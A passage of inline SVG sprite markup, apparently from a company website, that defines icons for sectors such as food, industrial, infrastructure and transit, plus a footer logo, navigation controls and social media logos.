005.457-5.435 18.116 18.116 0 005.458 5.435 18.132 18.132 0 00-5.458 5.434zM74.692 46.193H13.4l8.322-20.765a3.881 3.881 0 013.606-2.433h37.437a3.88 3.88 0 013.605 2.433l8.322 20.765z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M74.624 46.193H13.4l-5.654 7.914a5.294 5.294 0 00-.987 3.075v14.75c0 2.838 2.311 5.139 5.161 5.139h64.183c2.85 0 5.161-2.301 5.161-5.14V57.182a5.285 5.285 0 00-.986-3.075l-5.654-7.914z" fill-opacity=".15" fill="#0080BA"/><path d="M74.624 46.193H13.4l-5.654 7.914a5.294 5.294 0 00-.987 3.075v14.75c0 2.838 2.311 5.139 5.161 5.139h64.183c2.85 0 5.161-2.301 5.161-5.14V57.182a5.285 5.285 0 00-.986-3.075l-5.654-7.914zM15.324 55.42h10.283" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M23.538 66.485h-6.145a3.588 3.588 0 01-3.597-3.582 3.59 3.59 0 013.597-3.583h6.145a3.59 3.59 0 013.597 3.583 3.588 3.588 0 01-3.597 3.582zM71.026 66.485h-6.145a3.588 3.588 0 01-3.596-3.582 3.59 3.59 0 013.596-3.583h6.145a3.59 3.59 0 013.597 3.583 3.588 3.588 0 01-3.597 3.582z" fill="#FFF"/><path d="M23.538 66.485h-6.145a3.588 3.588 0 01-3.597-3.582 3.59 3.59 0 013.597-3.583h6.145a3.59 3.59 0 013.597 3.583 3.588 3.588 0 01-3.597 3.582zM62.813 55.42h10.282M71.026 66.485h-6.145a3.588 3.588 0 01-3.596-3.582 3.59 3.59 0 013.596-3.583h6.145a3.59 3.59 0 013.597 3.583 3.588 3.588 0 01-3.597 3.582zM56.263 72.225H30.91V61.239c0-3.213 2.617-5.819 5.844-5.819h13.665c3.227 0 5.844 2.606 5.844 5.82v10.985z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M81.004 72.225H6.794l-.003.009a5.137 5.137 0 005.129 4.836h64.184a5.138 5.138 0 005.13-4.845h-.23z" fill="#FFF"/><path d="M81.004 72.225H6.794l-.003.009a5.137 5.137 0 005.129 4.836h64.184a5.138 5.138 0 005.13-4.845h-.23z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M19.657 83.493h-6.649c-1.049 0-1.899-.847-1.899-1.89V77.07h10.446v4.533c0 1.043-.85 1.89-1.898 1.89" fill-opacity=".15" fill="#0080BA"/><path d="M19.657 83.493h-6.649c-1.049 0-1.899-.847-1.899-1.89V77.07h10.446v4.533c0 1.043-.85 1.89-1.898 1.89z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M74.84 83.493h-6.648c-1.05 0-1.9-.847-1.9-1.89V77.07h10.446v4.533c0 1.043-.848 1.89-1.898 1.89" fill-opacity=".15" fill="#0080BA"/><path d="M74.84 83.493h-6.648c-1.05 0-1.9-.847-1.9-1.89V77.07h10.446v4.533c0 1.043-.848 1.89-1.898 1.89z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path fill-opacity=".15" fill="#0080BA" d="M13.4 46.193H4.498v-5.146h6.43z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M13.4 46.193H4.498v-5.146h6.43z"/><path fill-opacity=".15" fill="#0080BA" d="M74.718 46.193h8.903v-5.146H77.19z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M74.718 46.193h8.903v-5.146H77.19z"/></g></symbol><symbol id="email" viewBox="0 0 20 16"><path d="M6.283 9.605l.39.283c.425.313.77.557 1.033.731a6.34 6.34 0 001.055.536c.44.182.848.273 1.228.273h.022c.38 0 .789-.09 1.228-.273.439-.182.79-.36 1.054-.536.265-.174.609-.418 1.033-.73l.392-.283 5.666 5.667a1.71 1.71 0 01-1.17.441H1.786c-.45 0-.84-.148-1.17-.441zM0 5.067c.327.365.703.688 1.127.971a386.044 386.044 0 013.867 2.656L0 13.688zm20 0v8.621l-4.992-4.992a328.674 328.674 0 013.876-2.658A6.16 6.16 0 0020 5.067zM18.214 0c.484 0 .902.175 1.256.524.353.35.53.77.53 1.262 0 .588-.182 1.15-.547 1.685a5.308 5.308 0 01-1.361 1.373 10488.256 10488.256 0 00-5.223 3.627l-.167.119-.308.221c-.241.175-.442.317-.602.425-.16.107-.354.228-.58.362-.228.134-.442.235-.643.302-.2.067-.387.1-.558.1H9.99c-.17 0-.357-.033-.558-.1a3.386 3.386 0 01-.642-.302 11.37 11.37 0 01-.58-.362c-.16-.108-.36-.25-.603-.425L7.3 8.59l-.167-.119c-.312-.22-.69-.483-1.127-.788a738.99 738.99 0 00-1.797-1.249 480.71 480.71 0 01-2.288-1.59c-.462-.313-.897-.742-1.306-1.29C.204 3.009 0 2.5 0 2.032 0 1.451.154.967.463.581.773.193 1.213 0 1.786 0z" fill="#FFF" fill-rule="nonzero"/></symbol><symbol id="food" viewBox="0 0 86 83"><g fill="none" fill-rule="evenodd"><path fill="#FFF" d="M35.804 56.581h46.792V15.263H35.804z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M35.804 56.581h46.792V15.263H35.804z"/><path fill="#FFF" d="M84.216 64.172H34.185l1.618-7.59h46.793z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M84.216 64.172H34.185l1.618-7.59h46.793z"/><path fill="#FFF" d="M34.175 7.671h50.03l-1.618 7.592H35.794z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M34.175 7.671h50.03l-1.618 7.592H35.794z"/><path fill-opacity=".15" fill="#0080BA" d="M34.25 70.339l5.006-2.332 5.005 2.332 4.998-2.332 4.995 2.332 4.996-2.332 4.99 2.332 4.995-2.332 4.995 2.332 4.994-2.332 4.992 2.332v-6.167H34.152z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M34.25 70.339l5.006-2.332 5.005 2.332 4.998-2.332 4.995 2.332 4.996-2.332 4.99 2.332 4.995-2.332 4.995 2.332 4.994-2.332 4.992 2.332v-6.167H34.152z"/><path fill-opacity=".15" fill="#0080BA" d="M35.804 56.581h46.792V15.263H35.804z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M35.804 56.581h46.792V15.263H35.804z"/><path fill="#FFF" d="M84.216 64.172H34.185l1.618-7.59h46.793z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M84.216 64.172H34.185l1.618-7.59h46.793z"/><path fill="#FFF" d="M34.175 7.671h50.03l-1.618 7.592H35.794z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M34.175 7.671h50.03l-1.618 7.592H35.794z"/><path fill-opacity=".15" fill="#0080BA" d="M84.123 1.505l-5.005 2.33-5.005-2.33-4.998 2.33-4.995-2.33-4.996 2.33-4.99-2.33-4.995 2.33-4.995-2.33-4.994 2.33-4.992-2.33v6.166h50.064z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M84.123 1.505l-5.005 2.33-5.005-2.33-4.998 2.33-4.995-2.33-4.996 2.33-4.99-2.33-4.995 2.33-4.995-2.33-4.994 2.33-4.992-2.33v6.166h50.064z"/><path fill="#D9ECF5" d="M3.136 57.922h40.866V21.836H3.136z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M3.136 57.922h40.866V21.836H3.136z"/><path fill="#FFF" d="M3.135 57.922l-1.414 6.63h43.693l-1.412-6.63z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M45.415 64.552H1.722l1.413-6.63h40.866z"/><path fill="#FFF" d="M1.723 15.207l1.413 6.63h40.866l1.413-6.63z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M1.722 15.208h43.695l-1.414 6.629H3.136z"/><path fill="#D9ECF5" d="M40.972 11.859l-4.37-2.037-4.365 2.037-4.363-2.037-4.363 2.037-4.36-2.037-4.362 2.037-4.363-2.037-4.36 2.037-4.36-2.037v5.385H45.43l-.086-5.385z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M45.344 9.822l-4.372 2.036-4.371-2.036-4.364 2.036-4.363-2.036-4.363 2.036-4.358-2.036-4.364 2.036-4.363-2.036-4.36 2.036-4.36-2.036v5.386H45.43z"/><path fill-opacity=".15" fill="#0080BA" d="M1.706 64.552l.086 5.385 4.373-2.036 4.37 2.036 4.366-2.036 4.363 2.036 4.362-2.036 4.358 2.036 4.363-2.036 4.363 2.036 4.36-2.036 4.36 2.036v-5.385z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M1.793 69.937l4.372-2.036 4.371 2.036 4.365-2.036 4.363 2.036 4.362-2.036 4.358 2.036 4.363-2.036 4.364 2.036 4.36-2.036 4.36 2.036v-5.385H1.705z"/><path d="M73.86 35.2c0 7.381-5.98 13.365-13.358 13.365-7.377 0-13.357-5.984-13.357-13.364 0-7.38 5.98-13.365 13.357-13.365 7.378 0 13.357 5.985 13.357 13.365" fill="#FFF"/><path d="M73.86 35.2c0 7.381-5.98 13.365-13.358 13.365-7.377 0-13.357-5.984-13.357-13.364 0-7.38 5.98-13.365 13.357-13.365 7.378 0 13.357 5.985 13.357 13.365z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path fill="#D9ECF5" d="M25.794 77.912h25.81v-19.99h-25.81z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M25.794 77.912h25.81v-19.99h-25.81zM62.67 35.48c0 3.546-2.34 6.42-5.23 6.42-2.889 0-5.23-2.874-5.23-6.42 0-3.545 2.341-6.418 5.23-6.418 2.89 0 5.23 2.873 5.23 6.419z"/><path d="M69.48 35.086a6.812 6.812 0 01-6.81 6.814 6.812 6.812 0 01-6.81-6.814h13.62z" fill="#FFF"/><path d="M69.48 35.086a6.812 6.812 0 01-6.81 6.814 6.812 6.812 0 01-6.81-6.814h13.62z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path fill="#D9ECF5" d="M58.087 80.74l-6.729-2.828v-19.99l6.73-2.828z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M58.087 80.74l-6.729-2.828v-19.99l6.73-2.828z"/><path fill="#D9ECF5" d="M19.064 80.74l6.73-2.828v-19.99l-6.73-2.828z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M19.064 80.74l6.73-2.828v-19.99l-6.73-2.828z"/><path d="M44.644 68.176a5.949 5.949 0 01-5.946 5.949 5.947 5.947 0 01-5.945-5.95 5.947 5.947 0 015.945-5.949 5.949 5.949 0 015.946 5.95" fill="#FFF"/><path d="M44.644 68.176a5.949 5.949 0 01-5.946 5.949 5.947 5.947 0 01-5.945-5.95 5.947 5.947 0 015.945-5.949 5.949 5.949 0 015.946 5.95z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M35.3 38.977c0 6.45-5.226 11.679-11.674 11.679-6.447 0-11.674-5.228-11.674-11.68 0-6.45 5.227-11.679 11.674-11.679 6.448 0 11.674 5.23 11.674 11.68" fill="#FFF"/><path d="M35.3 38.977c0 6.45-5.226 11.679-11.674 11.679-6.447 0-11.674-5.228-11.674-11.68 0-6.45 5.227-11.679 11.674-11.679 6.448 0 11.674 5.23 11.674 11.68z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M23.117 32.416h-9.16a5.78 5.78 0 00-5.78 5.783v11.569c0-3.398 4.75-5.02 14.94-5.02h9.159a5.78 5.78 0 005.78-5.781v-11.57c0 3.399-4.75 5.02-14.94 5.02" fill="#FFF"/><path d="M23.117 32.416h0-9.16a5.78 5.78 0 00-5.78 5.783v11.569c0-3.398 4.75-5.02 14.94-5.02h9.159a5.78 5.78 0 005.78-5.781v-11.57c0 3.399-4.75 5.02-14.94 5.02z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/></g></symbol><symbol id="industrial" viewBox="0 0 88 87"><g fill="none" fill-rule="evenodd"><path d="M29.049 25.652l.891 41.797h51.124v18.386h-61.41l1.284-60.183h8.11zm-9.11 46.83l-.285 13.352H7.646V72.481h12.293zM43.325 39.58l1.137 21.654h-9.456l1.137-21.654h7.182zm13.096 0l1.137 21.654h-9.456l1.137-21.654h7.182zm13.264 0l1.137 21.654h-9.456l1.138-21.654h7.181z" fill-opacity=".15" fill="#0080BA"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M24.314 84.968h-5.528l1.283-60.183h8.111l.95 41.797h-4.816z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M24.314 84.968h55.882V66.582H24.314zM19.07 71.614l-.284 13.353H6.776V71.614h12.295M70.532 71.614v4M65.226 71.614v4M59.92 71.614v4M54.614 71.614v4M49.309 71.614v4M44.003 71.614v4M38.696 71.614v4M33.46 71.614v4M31.401 22.654a5.801 5.801 0 003.585-1.234 9.129 9.129 0 006.363 2.557c1.25 0 2.49-.257 3.636-.75a11.846 11.846 0 008.302 3.399c1.338 0 2.647-.225 3.908-.667a15.842 15.842 0 0013.336 7.287c8.731 0 15.832-7.09 15.832-15.803 0-8.714-7.1-15.803-15.832-15.803A15.754 15.754 0 0060.38 5.33a11.814 11.814 0 00-7.092-2.366c-3.115 0-6.09 1.229-8.302 3.4a9.19 9.19 0 00-3.636-.752 9.203 9.203 0 00-8.422 5.506 5.68 5.68 0 00-1.526-.21 5.876 5.876 0 00-5.555 3.996 3.895 3.895 0 00-4.308 3.863M1.642 84.967h84.721M43.593 60.367h-9.456l1.137-21.654h7.182zM56.69 60.367h-9.457l1.137-21.654h7.182zM69.954 60.367h-9.456l1.137-21.654h7.182z"/><path d="M19.07 71.614H7.08a3.11 3.11 0 01-3.112-3.107A3.11 3.11 0 017.08 65.4h12.122l-.132 6.215z" fill="#FFF"/><path d="M19.07 71.614H7.08a3.11 3.11 0 01-3.112-3.107A3.11 3.11 0 017.08 65.4h12.122l-.132 6.215z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M79.28 66.582H25.23a3.11 3.11 0 01-3.113-3.107 3.11 3.11 0 013.113-3.108h54.05a3.11 3.11 0 013.112 3.108 3.11 3.11 0 01-3.113 3.107" fill="#FFF"/><path d="M79.28 66.582H25.23a3.11 3.11 0 01-3.113-3.107 3.11 3.11 0 013.113-3.108h54.05a3.11 3.11 0 013.112 3.108 3.11 3.11 0 01-3.113 3.107z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></g></symbol><symbol id="infrastructure" viewBox="0 0 80 82"><g fill="none" fill-rule="evenodd"><path d="M8.422 19.88h7.917V11.96H8.422v7.919zm-1.319 2.638H17.66c.728 0 1.32-.59 1.32-1.32V10.642a1.32 1.32 0 00-1.32-1.32H7.103c-.728 0-1.32.591-1.32 1.32v10.558a1.32 1.32 0 001.32 1.319z" fill="#000"/><path fill="#C8DCEA" d="M1.67 79.679h76.469v-5.36H1.669z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M1.67 79.679h76.469v-5.36H1.669z"/><path fill="#C8DCEA" d="M1.67 74.319h21.299V4.773h-21.3z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M1.67 74.319h21.299V4.773h-21.3z"/><path fill="#C8DCEA" d="M69.954 74.319h8.185V48.636h-8.185z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M69.954 74.319h8.185V48.636h-8.185z"/><path fill="#FFF" d="M6.661 21.252h11.26V9.992H6.66z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M6.661 21.252h11.26V9.992H6.66z"/><path fill="#FFF" d="M6.661 37.386h11.26V26.125H6.66z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M6.661 37.386h11.26V26.125H6.66z"/><path fill="#FFF" d="M6.661 53.22h11.26V41.96H6.66z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M6.661 53.22h11.26V41.96H6.66z"/><path fill="#FFF" d="M6.661 74.319h11.26V57.796H6.66z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M6.661 74.319h11.26V57.796H6.66z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M22.969 1.67v7.917M1.669 1.67v7.917M78.139 46.642v7.917M69.954 46.642v7.917M74.403 58.828v.639M74.403 64.106v.64M74.403 69.385v.639M62.487 57.023v16.96M54.652 55.11v18.873M46.461 47.621v26.362M38.81 36.237v37.745M30.889 21.881v52.101M22.969 35.714s9.207 20.58 23.492 24.154c14.547 3.638 23.493-10.811 23.493-10.811M22.969 6.21c24.443 49.756 33.823 60.5 55.17 43.342"/></g></symbol><symbol id="logo-footer" viewBox="0 0 214 89"><path d="M44.43.001c7.496 0 13.824 1.094 18.985 3.281a54.417 54.417 0 0114.66 9.125L64.588 29.08a35.783 35.783 0 00-9.14-5.887 26.734 26.734 0 00-10.9-2.144 19.778 19.778 0 00-8.329 1.769 22.09 22.09 0 00-6.662 5.06 23.265 23.265 0 00-4.474 7.506 27.337 27.337 0 00-1.634 9.2v.236a28.35 28.35 0 001.634 9.564 22.294 22.294 0 004.687 7.505 22.57 22.57 0 007.154 4.965 22.053 22.053 0 009.033 1.769c5.388 0 9.84-1.18 13.357-3.538V54.62H43.02V37.314H81v16.1c2.1-2.038 4.754-3.798 7.96-5.281a29.962 29.962 0 01-1.995-3.47 32.901 32.901 0 01-1.462-3.393 23.094 23.094 0 01-1.067-6.746v-.192a18.973 18.973 0 011.462-7.418 18.678 18.678 0 014.267-6.158 22.403 22.403 0 016.84-4.195 24.914 24.914 0 019.079-1.558c2.91-.046 5.805.45 8.535 1.462 1.226.422 2.404.977 3.51 1.655a23.472 23.472 0 012.923 2.134 18.262 18.262 0 014.108 5.86 18.588 18.588 0 011.344 7.13v.298a16.291 16.291 0 01-3.713 11.036 27.367 27.367 0 01-9.762 7.418l7.714 7.717c.522-.843 1.066-1.73 1.653-2.636a62.415 62.415 0 001.665-2.733 48.448 48.448 0 001.557-2.881c.491-1.004 1.067-2.007 1.569-2.978l6.271 3.19a46.388 46.388 0 01-.455-6.941v-.236a43.46 43.46 0 013.406-17.424 45.988 45.988 0 019.138-14.206 42.294 42.294 0 0114.188-9.425A45.594 45.594 0 01177.425 0c7.502 0 13.832 1.094 18.992 3.281a54.345 54.345 0 0114.647 9.125l-13.473 16.672a35.82 35.82 0 00-9.149-5.886 26.695 26.695 0 00-10.9-2.144 19.73 19.73 0 00-8.316 1.769 21.959 21.959 0 00-6.65 5.06 23.266 23.266 0 00-4.485 7.506 27.092 27.092 0 00-1.644 9.2v.236c-.01 3.26.546 6.496 1.644 9.564a22.134 22.134 0 004.687 7.505 22.417 22.417 0 007.153 4.964 21.962 21.962 0 009.02 1.77c5.388 0 9.844-1.18 13.367-3.539V54.62h-16.291V37.314H214v38.492a64 64 0 01-15.597 9.425 53.047 53.047 0 01-20.39 3.764 47.293 47.293 0 01-17.936-3.292 41.176 41.176 0 01-14.177-9.071 42.114 42.114 0 01-9.491-14.003c-.122-.3-.24-.6-.356-.903l-.545.965c-.693 1.227-1.557 2.561-2.336 3.767a84.665 84.665 0 01-2.347 3.458L140 79.394 127.123 89l-7.02-7.514a35.847 35.847 0 01-4.588 3.074 37.153 37.153 0 01-4.887 2.295 30.8 30.8 0 01-11.02 1.857c-3.303.02-6.592-.44-9.763-1.366a23.19 23.19 0 01-7.81-4.003 19.636 19.636 0 01-4.375-4.976 63.67 63.67 0 01-12.249 6.864 53.187 53.187 0 01-20.393 3.764 47.305 47.305 0 01-17.937-3.292 41.182 41.182 0 01-14.18-9.07A42.146 42.146 0 013.4 62.628 46.556 46.556 0 01.003 44.734v-.236A43.638 43.638 0 013.4 27.075a46.213 46.213 0 019.15-14.207 42.257 42.257 0 0114.18-9.425A45.658 45.658 0 0144.43 0zm54.644 59.221a11.45 11.45 0 00-3.809 3.607 8.285 8.285 0 00-1.173 4.11v.192a6.405 6.405 0 002.25 5.09 9.066 9.066 0 005.858 1.954l.053-.01c1.401-.017 2.788-.281 4.097-.78.715-.33 1.398-.65 2.049-.982a10.669 10.669 0 001.899-1.248L99.074 59.222zm7.03-30.76a4.907 4.907 0 00-4 1.761 6.405 6.405 0 00-1.568 4.59v.192c0 1.35.299 2.684.875 3.906a23.012 23.012 0 002.688 4.205c4.886-2.22 7.33-5.151 7.33-8.794v-.193a5.551 5.551 0 00-1.473-4.109 4.981 4.981 0 00-3.851-1.558z" fill="#C4C4C5" fill-rule="nonzero"/></symbol><symbol id="phone" viewBox="0 0 21 21"><path d="M18.63 2.521c-.682-.672-1.539-.672-2.225-.004-.424.415-.839.84-1.259 1.259-.406.41-.812.813-1.219 1.223-.716.721-.716 1.56-.004 2.277.511.516 1.018 1.031 1.538 1.534.136.135.149.245.079.41-.345.822-.84 1.552-1.394 2.234-1.119 1.372-2.382 2.591-3.89 3.54-.323.2-.681.35-1.018.533-.17.096-.288.065-.428-.079-.511-.524-1.031-1.04-1.551-1.556-.682-.677-1.539-.677-2.225 0-.834.83-1.67 1.66-2.5 2.496-.694.699-.69 1.555.01 2.263.471.477.974.931 1.42 1.43.65.729 1.464.965 2.399.913 1.359-.075 2.609-.525 3.815-1.11 2.679-1.303 4.968-3.108 6.887-5.389 1.42-1.687 2.591-3.526 3.36-5.598.376-1 .643-2.027.56-3.115-.053-.67-.302-1.242-.796-1.71-.533-.506-1.035-1.035-1.56-1.55zm-8.251 1.674a7.168 7.168 0 00-4.108 2.05 7.207 7.207 0 00-2.015 3.889l1.613.275a5.56 5.56 0 011.556-3.006 5.562 5.562 0 013.181-1.587zM10.165 0a11.89 11.89 0 00-6.818 3.4A11.977 11.977 0 000 9.854l1.613.276A10.302 10.302 0 014.5 4.558a10.31 10.31 0 015.89-2.937z" fill="#FFF" fill-rule="nonzero"/></symbol><symbol id="rep-locator" viewBox="0 0 19 19"><path d="M13.943 12.264a7.667 7.667 0 001.494-4.545C15.437 3.463 11.975 0 7.72 0S0 3.463 0 7.719s3.463 7.718 7.719 7.718c1.7 0 3.268-.559 4.545-1.494L17.321 19 19 17.32l-5.057-5.056zm-6.224.798A5.35 5.35 0 012.375 7.72a5.35 5.35 0 015.344-5.344 5.35 5.35 0 015.343 5.344 5.35 5.35 0 01-5.343 5.343z" fill="#FFF" fill-rule="nonzero"/></symbol><symbol id="transit" viewBox="0 0 72 82"><g fill="none" fill-rule="evenodd"><path d="M40.47 2.549c5.56 0 11.142.546 16.597 1.624a7.99 7.99 0 014.609 2.747 7.942 7.942 0 011.81 5.038v47.099c0 2.625-2.146 4.762-4.781 4.762l-4.749-.001L69.71 79.371H55.103L44.434 63.818H26.275L15.609 79.371H1l15.754-15.553h-2.682c-2.637 0-4.782-2.136-4.782-4.761V11.944c0-3.77 2.694-7.044 6.406-7.783A83.944 83.944 0 0132.05 2.549h8.42z" fill-opacity=".146" fill="#0080BA"/><path fill="#FFF" d="M16.48 37.874h18.165V15.867H16.48zM37.672 37.874h18.165V15.867H37.672zM52.81 45.41c-3.338 0-6.056 2.704-6.056 6.03 0 3.324 2.718 6.028 6.056 6.028s6.054-2.704 6.054-6.028c0-3.326-2.716-6.03-6.054-6.03M19.509 45.41c-3.339 0-6.056 2.704-6.056 6.03 0 3.324 2.717 6.028 6.056 6.028 3.338 0 6.054-2.704 6.054-6.028 0-3.326-2.716-6.03-6.054-6.03"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M38.45 37.874h17.387V15.867H38.449zM16.48 37.874h17.387V15.867H16.48z"/><path d="M52.81 45.41c-3.338 0-6.056 2.704-6.056 6.03 0 3.324 2.718 6.028 6.056 6.028s6.054-2.704 6.054-6.028c0-3.326-2.716-6.03-6.054-6.03zM19.509 45.41c-3.339 0-6.056 2.704-6.056 6.03 0 3.324 2.717 6.028 6.056 6.028 3.338 0 6.054-2.704 6.054-6.028 0-3.326-2.716-6.03-6.054-6.03z" stroke="#0080BA" stroke-width="3"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M28.59 54.454h15.137M28.59 48.957h15.137"/><path d="M61.325 6.634a7.942 7.942 0 011.811 5.038v47.1c0 2.625-2.145 4.762-4.782 4.762H13.72c-2.636 0-4.782-2.137-4.782-4.762V11.659c0-3.77 2.694-7.043 6.406-7.783a83.944 83.944 0 0116.353-1.612h8.421c5.56 0 11.142.546 16.597 1.624a7.99 7.99 0 014.609 2.746" stroke="#0080BA" stroke-width="3"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M27.25 63.534L16.291 79.51H1.682l16.185-15.977zM44.825 63.534l10.96 15.977h14.608L54.208 63.534zM19.509 75.478h33.3M24.033 68.077h23.908"/></g></symbol><symbol id="video-play-button" viewBox="0 0 87 87"><g stroke="#FFF" stroke-width="5" fill="none" fill-rule="evenodd"><path d="M36.985 27.02l14.563 17.43-14.563 17.446"/><circle cx="43.5" cy="43.5" r="41"/></g></symbol><symbol id="arrow-left-icon" viewBox="0 0 10 16"><path fill="currentColor" fill-rule="nonzero" d="M9.14 1.6L8.078.538l-7.53 7.53 7.53 7.53 1.06-1.06-6.47-6.47z"/></symbol><symbol id="arrow-right-icon" viewBox="0 0 10 16"><path fill="currentColor" fill-rule="nonzero" d="M.548 14.539l1.061 1.06 7.53-7.53L1.61.54.55 1.599l6.47 6.47z"/></symbol><symbol id="close-icon" viewBox="0 0 22 22"><path d="M11 8.902L19.902 0 22 2.098 13.098 11 22 19.902 19.902 22 11 13.098 2.098 22 0 19.902 8.902 11 0 2.098 2.098 0 11 8.902z" fill="currentColor" fill-rule="nonzero"/></symbol><symbol id="menu-icon" viewBox="0 0 25 22"><g fill="currentColor" fill-rule="evenodd"><rect width="25" height="4" rx="1"/><rect y="9" width="25" height="4" rx="1"/><rect y="18" width="25" height="4" rx="1"/></g></symbol><symbol id="search-icon" viewBox="0 0 15 15"><g fill="currentColor" fill-rule="evenodd"><path d="M11.75 6A5.75 5.75 0 10.25 6a5.75 5.75 0 0011.5 0zm-10 0a4.25 4.25 0 118.5 0 4.25 4.25 0 01-8.5 0z"/><path d="M12.293 13.707l.707.707L14.414 13l-.707-.707-3-3L10 8.586 8.586 10l.707.707z"/></g></symbol><symbol id="social-facebook" viewBox="0 0 30 30"><path d="M1.656 30A1.656 1.656 0 010 28.344V1.656C0 .74.741 0 1.656 0h26.688C29.26 0 30 .741 30 1.656v26.688C30 29.26 29.259 30 28.344 30H20.7V18.382h3.9l.583-4.527H20.7v-2.89c0-1.312.364-2.205 2.243-2.205l2.398-.001v-4.05c-.415-.055-1.838-.178-3.494-.178-3.456 0-5.823 2.11-5.823 5.985v3.339h-3.91v4.527h3.91V30H1.656z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-instagram" viewBox="0 0 30 30"><g fill="currentColor" fill-rule="evenodd"><path d="M20.625 0H9.375C4.198 0 0 4.198 0 9.375v11.25C0 25.802 4.198 30 9.375 30h11.25C25.802 30 30 25.802 30 20.625V9.375C30 4.198 25.802 0 20.625 0zm6.563 20.625a6.57 6.57 0 01-6.563 6.563H9.375a6.57 6.57 0 01-6.563-6.563V9.375a6.57 6.57 0 016.563-6.563h11.25a6.57 6.57 0 016.563 6.563v11.25z" fill-rule="nonzero"/><path d="M15 8.162a7.5 7.5 0 100 15 7.5 7.5 0 000-15zm0 12.187a4.694 4.694 0 01-4.688-4.687A4.693 4.693 0 0115 10.974a4.693 4.693 0 014.688 4.688A4.694 4.694 0 0115 20.349z" fill-rule="nonzero"/><circle cx="23.217" cy="6.783" r="1.379"/></g></symbol><symbol id="social-linkedin" viewBox="0 0 30 30"><path d="M27.78 0C29.002 0 30 .968 30 2.162v25.674C30 29.03 29.003 30 27.78 30H2.213C.993 30 0 29.03 0 27.836V2.162C0 .968.993 0 2.214 0H27.78zM6.673 4.13a2.58 2.58 0 10-.001 5.16 2.58 2.58 0 000-5.16zM4.448 25.564h4.45V11.247h-4.45v14.317zm11.508-14.317h-4.268v14.317h4.446v-7.083c0-1.867.356-3.675 2.67-3.675 2.282 0 2.313 2.135 2.313 3.795v6.963h4.446v-7.853c0-3.855-.831-6.82-5.337-6.82-2.165 0-3.616 1.187-4.21 2.312h-.06v-1.956z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-twitter" viewBox="0 0 30 25"><path d="M26.949 6.87c0 8.13-6.19 17.507-17.513 17.507A17.377 17.377 0 010 21.612a12.346 12.346 0 009.114-2.546 6.164 6.164 0 01-5.748-4.277c.373.074.757.11 1.157.11.557 0 1.104-.072 1.62-.215a6.156 6.156 0 01-4.94-6.032c0-.027 0-.052.006-.08a6.073 6.073 0 002.789.768 6.145 6.145 0 01-2.742-5.122c0-1.125.306-2.182.832-3.092a17.476 17.476 0 0012.685 6.432 6.185 6.185 0 01-.157-1.405A6.155 6.155 0 0120.77 0c1.772 0 3.37.747 4.49 1.94A12.167 12.167 0 0029.176.447a6.182 6.182 0 01-2.71 3.408A12.198 12.198 0 0030 2.888a12.522 12.522 0 01-3.066 3.182c.01.262.015.53.015.8z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-vimeo" viewBox="0 0 30 30"><path d="M5.934 0h18.132A5.934 5.934 0 0130 5.934v18.132A5.934 5.934 0 0124.066 30H5.934A5.934 5.934 0 010 24.066V5.934A5.934 5.934 0 015.934 0zm19.654 11.049c.137-2.89-.936-4.372-3.218-4.445-3.082-.1-5.169 1.636-6.26 5.208.582-.236 1.132-.354 1.65-.354 1.11 0 1.605.631 1.487 